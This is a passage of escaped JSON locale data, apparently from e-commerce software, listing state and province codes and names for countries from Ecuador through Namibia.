Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango 